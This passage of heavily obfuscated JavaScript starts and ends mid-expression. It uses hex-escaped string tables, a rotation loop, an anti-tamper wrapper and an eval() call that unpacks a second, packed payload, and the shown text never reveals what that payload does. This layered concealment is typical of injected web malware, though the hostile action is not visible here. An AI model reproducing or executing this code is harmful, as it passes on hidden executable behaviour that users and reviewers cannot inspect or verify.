_0x57fbec=-parseInt(_0x3eca20('\x30\x78\x31\x30\x38\x35'))/0x1+parseInt(_0x3eca20('\x30\x78\x32\x30\x38'))/0x2+parseInt(_0x3eca20('\x30\x78\x34\x38\x36'))/0x3+-parseInt(_0x3eca20('\x30\x78\x31\x65\x63'))/0x4+parseInt(_0x3eca20('\x30\x78\x37\x34\x63'))/0x5+parseInt(_0x3eca20('\x30\x78\x32\x33\x35'))/0x6+-parseInt(_0x3eca20('\x30\x78\x33\x37\x36'))/0x7;if(_0x57fbec===_0x5417dd)break;else _0x3547bb['push'](_0x3547bb['shift']());}catch(_0x34a66e){_0x3547bb['push'](_0x3547bb['shift']());}}}(_0xb06b,0x4f496),eval(function(_0x2560b1,_0x1eb7c4,_0x2223c0,_0x5d05ad,_0x105876,_0x2114e7){var _0x15b539=_0x459d,_0x3963c3=(function(){var _0x3421ab=_0x459d;if('\x4a\x61\x49\x57\x45'!==_0x3421ab('\x30\x78\x65\x31\x31'))return _0xba0e50[_0x3421ab('\x30\x78\x32\x32\x64')]()[_0x3421ab('\x30\x78\x64\x61\x39')](_0x3421ab('\x30\x78\x34\x38\x38')+'\x2b\x24')[_0x3421ab('\x30\x78\x32\x32\x64')]()[_0x3421ab('\x30\x78\x61\x64\x32')+'\x72'](_0x2b8b91)[_0x3421ab('\x30\x78\x64\x61\x39')](_0x3421ab('\x30\x78\x34\x38\x38')+'\x2b\x24');else{var _0x2ecc19=!![];return function(_0x16ae5f,_0x5729e1){var _0x5eacbc=_0x3421ab;if(_0x5eacbc('\x30\x78\x31\x30\x34\x30')!==_0x5eacbc('\x30\x78\x38\x65\x34')){var _0x2038d9=_0x2ecc19?function(){var _0x366ba4=_0x5eacbc;if('\x69\x74\x6a\x4e\x66'!==_0x366ba4('\x30\x78\x33\x35\x35')){if(_0x5729e1){if(_0x366ba4('\x30\x78\x66\x63\x34')!=='\x6c\x6a\x78\x45\x50')_0x565965=_0x14b665['\x72\x65\x70\x6c\x61\x63\x65'](new _0x57e15e('\x5c\x62'+_0x379c11(_0x21c02b)+'\x5c\x62','\x67'),_0xa46ed5[_0x39fc90]);else{var _0x5baea6=_0x5729e1[_0x366ba4('\x30\x78\x36\x37\x39')](_0x16ae5f,arguments);return _0x5729e1=null,_0x5baea6;}}}else{var _0x49a3c4=_0x49cf45[_0x366ba4('\x30\x78\x36\x37\x39')](_0x3a03fe,arguments);return _0xeaf8c9=null,_0x49a3c4;}}:function(){};return _0x2ecc19=![],_0x2038d9;}else _0x5873af[_0x152acb]&&(_0x2137bb=_0x30da87[_0x5eacbc('\x30\x78\x61\x35\x36')](new _0x5e8d5d('\x5c\x62'+_0x527f99(_0x1bb4f2)+'\x5c\x62','\x67'),_0x3631ae[_0x261cfd]));};}}()),_0x478281=_0x3963c3(this,function(){var _0x20f910=_0x459d;return _0x20f910('\x30\x78\x63\x66\x61')!==_0x20f910('\x30\x78\x63\x66\x61')?(_0x4146c0<_0x21fc83?'':_0x914713(_0x2a5d63(_0x5b92fe/_0xfc16d2)))+((_0x2e6c58=_0x54184c%_0x4197fa)>0x23?_0x14be18[_0x20f910('\x30\x78\x62\x35\x63')+'\x64\x65'](_0x2bfb06+0x1d):_0x7281c4['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x24)):_0x478281[_0x20f910('\x30\x78\x32\x32\x64')]()[_0x20f910('\x30\x78\x64\x61\x39')](_0x20f910('\x30\x78\x34\x38\x38')+'\x2b\x24')[_0x20f910('\x30\x78\x32\x32\x64')]()[_0x20f910('\x30\x78\x61\x64\x32')+'\x72'](_0x478281)[_0x20f910('\x30\x78\x64\x61\x39')](_0x20f910('\x30\x78\x34\x38\x38')+'\x2b\x24');});_0x478281(),_0x105876=function(_0x5272dc){var _0x1ff930=_0x459d;if(_0x1ff930('\x30\x78\x35\x65\x32')!==_0x1ff930('\x30\x78\x36\x61\x37'))return(_0x5272dc<_0x1eb7c4?'':_0x105876(parseInt(_0x5272dc/_0x1eb7c4)))+((_0x5272dc=_0x5272dc%_0x1eb7c4)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x5272dc+0x1d):_0x5272dc[_0x1ff930('\x30\x78\x32\x32\x64')](0x24));else{var _0x288f81=_0x120715?function(){var _0x5adaa2=_0x1ff930;if(_0xd1c6e){var _0x494fe4=_0x52f410[_0x5adaa2('\x30\x78\x36\x37\x39')](_0x14490b,arguments);return _0x33ba55=null,_0x494fe4;}}:function(){};return _0x57afab=![],_0x288f81;}};while(_0x2223c0--){if(_0x5d05ad[_0x2223c0]){if(_0x15b539('\x30\x78\x38\x62\x38')!==_0x15b539('\x30\x78\x38\x62\x38')){if(_0x38e58e){var _0x10feed=_0x351585[_0x15b539('\x30\x78\x36\x37\x39')](_0x64b218,arguments);return _0x3937b0=null,_0x10feed;}}else _0x2560b1=_0x2560b1[_0x15b539('\x30\x78\x61\x35\x36')](new RegExp('\x5c\x62'+_0x105876(_0x2223c0)+'\x5c\x62','\x67'),_0x5d05ad[_0x2223c0]);}}return _0x2560b1;}(_0x3c0ff8('\x30\x78\x61\x36\x31')+'\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65'+_0x3c0ff8('\x30\x78\x63\x39\x61')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x39'+_0x3c0ff8('\x30\x78\x33\x33\x30')+_0x3c0ff8('\x30\x78\x36\x63\x31')+_0x3c0ff8('\x30\x78\x38\x37\x37')+_0x3c0ff8('\x30\x78\x37\x32\x65')+_0x3c0ff8('\x30\x78\x65\x38\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x36')+_0x3c0ff8('\x30\x78\x38\x65\x33')+_0x3c0ff8('\x30\x78\x34\x37\x38')+_0x3c0ff8('\x30\x78\x38\x63\x39')+_0x3c0ff8('\x30\x78\x63\x32\x38')+_0x3c0ff8('\x30\x78\x33\x63\x39')+_0x3c0ff8('\x30\x78\x31\x61\x38')+_0x3c0ff8('\x30\x78\x35\x33\x64')+_0x3c0ff8('\x30\x78\x62\x64\x62')+_0x3c0ff8('\x30\x78\x33\x39\x63')+_0x3c0ff8('\x30\x78\x33\x31\x37')+_0x3c0ff8('\x30\x78\x39\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x74\x5c\x5c\x72\x5c\x27\x29\x29\x2f\x31'+_0x3c0ff8('\x30\x78\x32\x61\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x36\x39\x62')+_0x3c0ff8('\x30\x78\x33\x64\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x63\x31')+'\x29\x29\x2f\x34\x6f\x2b\x2d\x32\x69\x28'+_0x3c0ff8('\x30\x78\x37\x35\x63')+_0x3c0ff8('\x30\x78\x34\x32\x66')+_0x3c0ff8('\x30\x78\x37\x32\x32')+_0x3c0ff8('\x30\x78\x35\x38\x64')+_0x3c0ff8('\x30\x78\x33\x31\x32')+_0x3c0ff8('\x30\x78\x64\x34\x65')+_0x3c0ff8('\x30\x78\x62\x66\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x65\x34')+_0x3c0ff8('\x30\x78\x38\x38\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x37\x38')+_0x3c0ff8('\x30\x78\x62\x63\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x36\x36')+_0x3c0ff8('\x30\x78\x38\x37\x35')+_0x3c0ff8('\x30\x78\x34\x35\x63')+_0x3c0ff8('\x30\x78\x65\x31\x32')+'\x5d\x28\x33\x35\x5b\x5c\x27\x35\x67\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x33')+'\x6b\x29\x7b\x33\x35\x5b\x5c\x27\x35\x6d'+_0x3c0ff8('\x30\x78\x38\x35\x34')+'\x67\x5c\x27\x5d\x28\x29\x29\x7d\x7d\x7d'+_0x3c0ff8('\x30\x78\x33\x62\x34')+_0x3c0ff8('\x30\x78\x39\x32\x39')+'\x28\x4f\x28\x29\x7b\x42\x20\x33\x61\x3d'+_0x3c0ff8('\x30\x78\x38\x33\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x39\x62')+_0x3c0ff8('\x30\x78\x66\x63\x37')+_0x3c0ff8('\x30\x78\x62\x33\x37')+'\x29\x29\x7b\x42\x20\x34\x6d\x3d\x21\x21'+'\x5b\x5d\x3b\x31\x38\x20\x4f\x28\x35\x34'+'\x2c\x33\x44\x29\x7b\x42\x20\x32\x73\x3d'+_0x3c0ff8('\x30\x78\x38\x37\x38')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x65\x36')+'\x3d\x32\x73\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x64\x32\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x36')+_0x3c0ff8('\x30\x78\x32\x64\x63')+_0x3c0ff8('\x30\x78\x66\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x38\x64\x32')+_0x3c0ff8('\x30\x78\x65\x64\x34')+_0x3c0ff8('\x30\x78\x62\x37\x64')+_0x3c0ff8('\x30\x78\x39\x38\x61')+'\x37\x66\x28\x59\x29\x3b\x35\x61\x5b\x5c'+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x35')+_0x3c0ff8('\x30\x78\x35\x34\x34')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x65\x65\x37')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x66\x62\x66')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x39\x33\x35')+_0x3c0ff8('\x30\x78\x36\x32\x35')+'\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x32\x31\x38')+_0x3c0ff8('\x30\x78\x38\x30\x32')+_0x3c0ff8('\x30\x78\x37\x32\x37')+_0x3c0ff8('\x30\x78\x36\x64\x62')+_0x3c0ff8('\x30\x78\x31\x31\x63\x62')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x37\x33\x36')+(_0x3c0ff8('\x30\x78\x33\x32\x33')+_0x3c0ff8('\x30\x78\x65\x39\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x65\x31')+_0x3c0ff8('\x30\x78\x34\x66\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x32\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x38\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x62\x37')+_0x3c0ff8('\x30\x78\x37\x64\x64')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x34\x32\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x35\x64')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x63\x35\x30')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x31'+'\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x62\x34\x62')+_0x3c0ff8('\x30\x78\x65\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x31\x62')+_0x3c0ff8('\x30\x78\x38\x39\x64')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x66\x38')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+'\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+_0x3c0ff8('\x30\x78\x37\x64\x30')+_0x3c0ff8('\x30\x78\x39\x35\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x35\x65')+_0x3c0ff8('\x30\x78\x66\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x64\x33')+_0x3c0ff8('\x30\x78\x65\x39\x39')+'\x49\x5c\x5c\x31\x74\x5c\x27\x2b\x31\x34'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x34\x66\x34')+_0x3c0ff8('\x30\x78\x66\x38\x61')+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+_0x3c0ff8('\x30\x78\x65\x33\x61')+_0x3c0ff8('\x30\x78\x37\x34\x65')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x65\x65\x37')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x75\x5c\x5c\x7a\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x61\x36\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x74'+'\x5c\x27\x29\x29\x5b\x31\x34\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x65\x64\x34')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x37\x34\x66')+'\x35\x3d\x33\x44\x5b\x31\x34\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x64\x38')+_0x3c0ff8('\x30\x78\x38\x32\x39')+_0x3c0ff8('\x30\x78\x33\x62\x63')+'\x33\x57\x2c\x35\x35\x7d\x7d\x7d\x3a\x4f'+_0x3c0ff8('\x30\x78\x63\x61\x31')+'\x3d\x21\x5b\x5d\x2c\x35\x76\x7d\x54\x20'+_0x3c0ff8('\x30\x78\x39\x64\x64')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x64\x37')+_0x3c0ff8('\x30\x78\x31\x64\x31')+'\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x64')+_0x3c0ff8('\x30\x78\x36\x38\x62')+'\x5c\x5c\x35\x5c\x27\x29\x7d\x7d\x54\x20'+_0x3c0ff8('\x30\x78\x62\x30\x32')+_0x3c0ff8('\x30\x78\x38\x66\x33')+'\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x37\x69'+_0x3c0ff8('\x30\x78\x33\x66\x34')+_0x3c0ff8('\x30\x78\x61\x33\x62')+_0x3c0ff8('\x30\x78\x64\x62\x36')+_0x3c0ff8('\x30\x78\x33\x64\x65')+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x65\x62\x33')+_0x3c0ff8('\x30\x78\x36\x38\x38')+'\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x34\x34\x36')+'\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c'+'\x49\x5c\x5c\x32\x35\x5c\x5c\x31\x67\x5c'+_0x3c0ff8('\x30\x78\x61\x37\x37')+_0x3c0ff8('\x30\x78\x32\x37\x30')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x4d\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x30')+_0x3c0ff8('\x30\x78\x31\x30\x39\x34')+_0x3c0ff8('\x30\x78\x31\x32\x31\x39')+'\x27\x5d\x28\x29\x5b\x33\x36\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x39\x38'))+(_0x3c0ff8('\x30\x78\x36\x61\x36')+'\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x62\x33\x64')+_0x3c0ff8('\x30\x78\x37\x65\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x31\x62')+'\x5c\x32\x35\x5c\x5c\x31\x4d\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x35\x39\x37')+_0x3c0ff8('\x30\x78\x35\x66\x31')+_0x3c0ff8('\x30\x78\x64\x32\x32')+_0x3c0ff8('\x30\x78\x39\x39\x61')+_0x3c0ff8('\x30\x78\x64\x63\x62')+_0x3c0ff8('\x30\x78\x66\x31\x66')+_0x3c0ff8('\x30\x78\x64\x30\x38')+_0x3c0ff8('\x30\x78\x36\x33\x62')+_0x3c0ff8('\x30\x78\x62\x36\x30')+_0x3c0ff8('\x30\x78\x64\x31\x33')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x65\x62\x63')+_0x3c0ff8('\x30\x78\x64\x36\x32')+'\x4b\x5d\x5b\x31\x48\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x64')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x35\x39')+_0x3c0ff8('\x30\x78\x35\x61\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x35\x33')+_0x3c0ff8('\x30\x78\x39\x34\x37')+'\x48\x3d\x33\x73\x5b\x31\x48\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x32\x65')+_0x3c0ff8('\x30\x78\x39\x63\x34')+_0x3c0ff8('\x30\x78\x61\x66\x30')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x35\x35\x39')+_0x3c0ff8('\x30\x78\x32\x61\x66')+_0x3c0ff8('\x30\x78\x35\x62\x62')+_0x3c0ff8('\x30\x78\x66\x34\x63')+_0x3c0ff8('\x30\x78\x36\x37\x61')+_0x3c0ff8('\x30\x78\x64\x62\x66')+_0x3c0ff8('\x30\x78\x35\x36\x63')+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x38\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x37\x30')+_0x3c0ff8('\x30\x78\x31\x31\x63\x65')+_0x3c0ff8('\x30\x78\x34\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x62\x35')+_0x3c0ff8('\x30\x78\x33\x30\x63')+'\x5c\x5c\x66\x5c\x27\x29\x3b\x31\x38\x20'+_0x3c0ff8('\x30\x78\x66\x30\x64')+_0x3c0ff8('\x30\x78\x31\x30\x61\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x65')+_0x3c0ff8('\x30\x78\x38\x63\x38')+'\x27\x29\x5d\x3d\x21\x31\x30\x2c\x28\x33'+_0x3c0ff8('\x30\x78\x39\x64\x30')+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x35\x5c\x27\x29\x5d\x28\x34\x67\x2c'+_0x3c0ff8('\x30\x78\x36\x38\x30')+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x30')+_0x3c0ff8('\x30\x78\x61\x37\x39')+_0x3c0ff8('\x30\x78\x39\x64\x66')+'\x33\x39\x28\x59\x29\x2c\x32\x72\x3d\x33'+'\x39\x28\x33\x74\x29\x2c\x31\x76\x3d\x32'+_0x3c0ff8('\x30\x78\x31\x65\x61')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x38\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x36\x36\x64')+_0x3c0ff8('\x30\x78\x31\x61\x36')+_0x3c0ff8('\x30\x78\x37\x64\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x32')+_0x3c0ff8('\x30\x78\x35\x36\x32')+'\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x65\x35')+_0x3c0ff8('\x30\x78\x35\x34\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+'\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x31\x66\x30')+_0x3c0ff8('\x30\x78\x39\x65\x36')+_0x3c0ff8('\x30\x78\x37\x64\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x32')+_0x3c0ff8('\x30\x78\x35\x36\x32')+'\x5b\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x61\x37\x36')+'\x37\x5c\x27\x5d\x28\x29\x2b\x32\x70\x5b'+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x66\x30\x61')+'\x27\x29\x5d\x28\x29\x2f\x32\x43\x29\x2b'+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x34\x30\x34')+'\x4f\x20\x34\x6b\x28\x29\x7b\x42\x20\x34'+_0x3c0ff8('\x30\x78\x34\x65\x61')+_0x3c0ff8('\x30\x78\x36\x33\x36')+'\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x64')+_0x3c0ff8('\x30\x78\x36\x37\x35')+'\x3d\x32\x32\x3b\x4b\x28\x31\x70\x28\x5c'+_0x3c0ff8('\x30\x78\x66\x31\x61'))+(_0x3c0ff8('\x30\x78\x31\x30\x34\x32')+_0x3c0ff8('\x30\x78\x62\x32\x32')+_0x3c0ff8('\x30\x78\x65\x36\x64')+'\x27\x29\x29\x7b\x42\x20\x34\x57\x3d\x37'+_0x3c0ff8('\x30\x78\x61\x66\x35')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c'+'\x5c\x6b\x5c\x27\x29\x29\x5b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x31')+_0x3c0ff8('\x30\x78\x36\x65\x36')+'\x4c\x3d\x34\x57\x5b\x31\x70\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x30\x33')+'\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x66')+_0x3c0ff8('\x30\x78\x61\x62\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x62')+_0x3c0ff8('\x30\x78\x36\x34\x31')+_0x3c0ff8('\x30\x78\x34\x65\x31')+_0x3c0ff8('\x30\x78\x61\x34\x38')+_0x3c0ff8('\x30\x78\x38\x37\x36')+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x63')+_0x3c0ff8('\x30\x78\x32\x32\x66')+_0x3c0ff8('\x30\x78\x35\x62\x64')+_0x3c0ff8('\x30\x78\x34\x66\x32')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x37\x66\x38')+_0x3c0ff8('\x30\x78\x32\x30\x61')+'\x78\x5c\x27\x2c\x33\x67\x2d\x31\x6e\x29'+_0x3c0ff8('\x30\x78\x34\x66\x62')+_0x3c0ff8('\x30\x78\x38\x37\x36')+_0x3c0ff8('\x30\x78\x62\x36\x31')+'\x35\x5c\x27\x29\x5d\x28\x31\x30\x2c\x34'+_0x3c0ff8('\x30\x78\x32\x38\x65')+'\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x65\x35\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x39')+'\x2c\x35\x30\x3d\x32\x4c\x5b\x31\x70\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x35\x33')+_0x3c0ff8('\x30\x78\x64\x66\x61')+_0x3c0ff8('\x30\x78\x31\x65\x34')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x2f\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x34')+_0x3c0ff8('\x30\x78\x66\x36\x61')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x32\x36\x35')+_0x3c0ff8('\x30\x78\x33\x61\x36')+'\x29\x7c\x7c\x32\x47\x3d\x3d\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x66\x64\x32')+_0x3c0ff8('\x30\x78\x64\x33\x33')+_0x3c0ff8('\x30\x78\x63\x62\x65')+_0x3c0ff8('\x30\x78\x62\x62\x65')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x66\x33\x63')+_0x3c0ff8('\x30\x78\x34\x33\x35')+_0x3c0ff8('\x30\x78\x31\x31\x62\x39')+_0x3c0ff8('\x30\x78\x36\x34\x31')+_0x3c0ff8('\x30\x78\x37\x35\x35')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x37\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x36\x39')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x62')+_0x3c0ff8('\x30\x78\x38\x38\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x38')+_0x3c0ff8('\x30\x78\x32\x65\x32')+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x66\x33\x32')+'\x5b\x34\x44\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x61\x62')+_0x3c0ff8('\x30\x78\x63\x37\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x63\x30\x31')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x36\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x37\x37')+_0x3c0ff8('\x30\x78\x39\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x35\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x30')+_0x3c0ff8('\x30\x78\x62\x32\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x33\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x62\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x35\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x30\x35')+_0x3c0ff8('\x30\x78\x37\x33\x39')+_0x3c0ff8('\x30\x78\x39\x30\x61')+_0x3c0ff8('\x30\x78\x66\x66\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+'\x33\x5c\x5c\x64\x5c\x27\x29\x2b\x50\x28')+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x32\x35')+_0x3c0ff8('\x30\x78\x39\x31\x63')+_0x3c0ff8('\x30\x78\x36\x39\x61')+_0x3c0ff8('\x30\x78\x36\x61\x65')+_0x3c0ff8('\x30\x78\x66\x62\x38')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x36\x31\x37')+'\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x30')+'\x37\x5c\x5c\x61\x5c\x5c\x32\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x37\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x32')+_0x3c0ff8('\x30\x78\x37\x33\x39')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x34\x61\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x36')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x34\x36\x63